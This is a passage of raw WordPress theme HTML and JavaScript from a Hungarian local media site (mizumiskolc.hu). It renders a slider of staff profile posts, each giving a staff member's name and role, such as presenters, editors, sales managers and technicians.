block_tdi_228.atts = '{"image_size":"td_696x0","meta_info_vert":"content-vert-bottom","nav_icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMzgifQ==","color_overlay":"[base64]","category_id":"1095","show_author":"none","show_cat":"none","show_com":"none","show_date":"none","content_width":"","msf_title_font_size":"14","image_height":"230","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiIyMCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","sort":"random_posts","image_alignment":"10","mix_type":"color","el_class":"element__block_title_margin","limit":"50","block_type":"td_block_slide","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","autoplay":"","ms_title_tag":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","meta_info_horiz":"content-horiz-left","meta_padding":"","art_title_space":"","category_margin":"","category_padding":"","category_radius":"0","prev_tdicon":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay_h":"","title_color":"","cat_bg":"","cat_txt":"","cat_bg_hover":"","cat_txt_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","comm_txt":"","review_stars":"","nav_icons_color":"","css":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_228","tdc_css_class":"tdi_228","tdc_css_class_style":"tdi_228_rand_style"}';
block_tdi_228.td_column_number = "1";
block_tdi_228.block_type = "td_block_slide";
block_tdi_228.post_count = "30";
block_tdi_228.found_posts = "30";
block_tdi_228.header_color = "";
block_tdi_228.ajax_pagination_infinite_stop = "";
block_tdi_228.max_num_pages = "1";
tdBlocksArray.push(block_tdi_228);</script><div class="td-block-title-wrap"></div><div id=tdi_228 class="td_block_inner"><div id="tdi_229" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="tdi_229_item_0" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Meronka_Peter_-_programigazgato/"  rel="bookmark" class="td-image-wrap " title="Meronka Péter &#8211; programigazgató" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Meronka_Peter_-_programigazgato.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Meronka_Peter_-_programigazgato/"  rel="bookmark" title="Meronka Péter &#8211; programigazgató">Meronka Péter &#8211; programigazgató</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:55:18+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_229_item_1" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Csrefko_Judit_-_musorvezeto__szerkeszto-riporter/"  rel="bookmark" class="td-image-wrap " title="Csrefkó Judit &#8211; műsorvezető, szerkesztő-riporter" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Csrefko_Judit_-_musorvezeto__szerkeszto-riporter-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Csrefko_Judit_-_musorvezeto__szerkeszto-riporter/"  rel="bookmark" title="Csrefkó Judit &#8211; műsorvezető, szerkesztő-riporter">Csrefkó Judit &#8211; műsorvezető, szerkesztő-riporter</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:04:36+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_229_item_2" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/gaspar_milan_-_foszerkeszto/"  rel="bookmark" class="td-image-wrap " title="Gáspár Milán &#8211; sport szerkesztő" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Gaspar_Milan_-_foszerkeszto-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/gaspar_milan_-_foszerkeszto/"  rel="bookmark" title="Gáspár Milán &#8211; sport szerkesztő">Gáspár Milán &#8211; sport szerkesztő</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/gasparm/">Gáspár Milán</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T19:12:58+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_229_item_3" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Hudecz_Attila_-_sales_manager/"  rel="bookmark" class="td-image-wrap " title="Hudecz Attila &#8211; sales manager" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Hudecz_Attila_-_sales_manager-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Hudecz_Attila_-_sales_manager/"  rel="bookmark" title="Hudecz Attila &#8211; sales manager">Hudecz Attila &#8211; sales manager</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:24:02+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_229_item_4" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Turi_Szilvia-_konyvelesi_asszisztens/"  rel="bookmark" class="td-image-wrap " title="Turi Szilvia- könyvelési asszisztens" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Turi_Szilvia-_konyvelesi_asszisztens-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Turi_Szilvia-_konyvelesi_asszisztens/"  rel="bookmark" title="Turi Szilvia- könyvelési asszisztens">Turi Szilvia- könyvelési asszisztens</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:54:06+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_229_item_5" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/molek_csongor_-_musorvezeto/"  rel="bookmark" class="td-image-wrap " title="Molek Csongor &#8211; műsorvezető" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Molek_Csongor_-_musorvezeto-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/molek_csongor_-_musorvezeto/"  rel="bookmark" title="Molek Csongor &#8211; műsorvezető">Molek Csongor &#8211; műsorvezető</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/molekcs/">Molek Csongor</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:59:03+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_229_item_6" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Toth_Balint_-_operator-vago/"  rel="bookmark" class="td-image-wrap " title="Tóth Bálint &#8211; operatőr-vágó" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Toth_Balint_-_operator-vago-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Toth_Balint_-_operator-vago/"  rel="bookmark" title="Tóth Bálint &#8211; operatőr-vágó">Tóth Bálint &#8211; operatőr-vágó</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:48:53+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_229_item_7" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/asztalos-anna/"  rel="bookmark" class="td-image-wrap " title="Asztalos Anna" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/08/asztalos-anna-001-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/asztalos-anna/"  rel="bookmark" title="Asztalos Anna">Asztalos Anna</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/dobosd/">Dobos Dániel</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-18T11:46:59+02:00" >2021.08.18.</time></span></div></div></div><div id="tdi_229_item_8" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Lukacs_Bence_-_online_felelos_szerkeszto1/"  rel="bookmark" class="td-image-wrap " title="Lukács Bence &#8211; online felelős szerkesztő" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Lukacs_Bence_-_online_felelos_szerkeszto-1-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Lukacs_Bence_-_online_felelos_szerkeszto1/"  rel="bookmark" title="Lukács Bence &#8211; online felelős szerkesztő">Lukács Bence &#8211; online felelős szerkesztő</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:48:43+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_229_item_9" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Horvath_Ferenc_-_technikus/"  rel="bookmark" class="td-image-wrap " title="Horváth Ferenc &#8211; technikus" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Horvath_Ferenc_-_technikus-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Horvath_Ferenc_-_technikus/"  rel="bookmark" title="Horváth Ferenc &#8211; technikus">Horváth Ferenc &#8211; technikus</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:21:53+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_229_item_10" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/korodi-petra/"  rel="bookmark" class="td-image-wrap " title="Koródi Petra" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2023/03/petra-korodi-001-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/korodi-petra/"  rel="bookmark" title="Koródi Petra">Koródi Petra</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/dobosd/">Dobos Dániel</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-21T08:00:00+01:00" >2022.03.21.</time></span></div></div></div><div id="tdi_229_item_11" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Imre_Rebeka_-_marketing_gyakornok_nbsp_1/"  rel="bookmark" class="td-image-wrap " title="Imre Rebeka &#8211; marketing gyakornok&nbsp;" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Imre_Rebeka_-_marketing_gyakornok_nbsp_-18-696x696.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Imre_Rebeka_-_marketing_gyakornok_nbsp_1/"  rel="bookmark" title="Imre Rebeka &#8211; marketing gyakornok&nbsp;">Imre Rebeka &#8211; marketing gyakornok&nbsp;</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T23:00:29+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_229_item_12" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Szentgathi_Csaba_-_szerkeszto-riporter1/"  rel="bookmark" class="td-image-wrap " title="Szentgáthi Csaba &#8211; szerkesztő-riporter" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Szentgathi_Csaba_-_szerkeszto-riporter-1-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Szentgathi_Csaba_-_szerkeszto-riporter1/"  rel="bookmark" title="Szentgáthi Csaba &#8211; szerkesztő-riporter">Szentgáthi Csaba &#8211; szerkesztő-riporter</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:31:09+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_229_item_13" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Muller_adam_-_radios_hirekert_felelos_szerkeszto1/"  rel="bookmark" class="td-image-wrap " title="Müller Ádám &#8211; rádiós hírekért felelős szerkesztő" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Muller_adam_-_radios_hirekert_felelos_szerkeszto-1-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Muller_adam_-_radios_hirekert_felelos_szerkeszto1/"  rel="bookmark" title="Müller Ádám &#8211; rádiós hírekért felelős szerkesztő">Müller Ádám &#8211; rádiós hírekért felelős szerkesztő</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:09:44+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_229_item_14" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Monoczki_Maria_-_ertekesitesi_vezeto1/"  rel="bookmark" class="td-image-wrap " title="Monoczki Mária &#8211; értékesítési vezető" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Monoczki_Maria_-_ertekesitesi_vezeto-1-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Monoczki_Maria_-_ertekesitesi_vezeto1/"  rel="bookmark" title="Monoczki Mária &#8211; értékesítési vezető">Monoczki Mária &#8211; értékesítési vezető</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T22:07:07+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_229_item_15" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Farkas_Henriett_-_fokonyvelo/"  rel="bookmark" class="td-image-wrap " title="Farkas Henriett &#8211; főkönyvelő" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Farkas_Henriett_-_fokonyvelo-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Farkas_Henriett_-_fokonyvelo/"  rel="bookmark" title="Farkas Henriett &#8211; főkönyvelő">Farkas Henriett &#8211; főkönyvelő</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:07:42+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_229_item_16" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Kis_Gabor_-_musorvezeto__riporter/"  rel="bookmark" class="td-image-wrap " title="Kis Gábor &#8211; műsorvezető, riporter" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Kis_Gabor_-_musorvezeto__riporter-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Kis_Gabor_-_musorvezeto__riporter/"  rel="bookmark" title="Kis Gábor &#8211; műsorvezető, riporter">Kis Gábor &#8211; műsorvezető, riporter</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:44:17+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_229_item_17" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Farkasdi_Gyula_-_technikus/"  rel="bookmark" class="td-image-wrap " title="Farkasdi Gyula &#8211; technikus" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Farkasdi_Gyula_-_technikus-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Farkasdi_Gyula_-_technikus/"  rel="bookmark" title="Farkasdi Gyula &#8211; technikus">Farkasdi Gyula &#8211; technikus</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:09:52+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_229_item_18" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Komuves_Krisztian_-_programozo__technikus/"  rel="bookmark" class="td-image-wrap " title="Kőműves Krisztián &#8211; programozó, technikus" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Komuves_Krisztian_-_programozo__technikus-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Komuves_Krisztian_-_programozo__technikus/"  rel="bookmark" title="Kőműves Krisztián &#8211; programozó, technikus">Kőműves Krisztián &#8211; programozó, technikus</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T23:00:04+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_229_item_19" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Gombos_eva_-_sales_manager/"  rel="bookmark" class="td-image-wrap " title="Gombos Éva &#8211; sales manager" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Gombos_eva_-_sales_manager-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Gombos_eva_-_sales_manager/"  rel="bookmark" title="Gombos Éva &#8211; sales manager">Gombos Éva &#8211; sales manager</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-30T21:17:28+02:00" >2021.04.30.</time></span></div></div></div><div id="tdi_229_item_20" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/Suli_Gabriella_-_sales_manager/"  rel="bookmark" class="td-image-wrap " title="Süli Gabriella &#8211; sales manager" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2021/05/img_Suli_Gabriella_-_sales_manager-696x391.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://mizumiskolc.hu/kategoria/marketing/munkatarsak/">Munkatársak</a></span><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/Suli_Gabriella_-_sales_manager/"  rel="bookmark" title="Süli Gabriella &#8211; sales manager">Süli Gabriella &#8211; sales manager</a></h3><div class="td-module-meta-info"><span 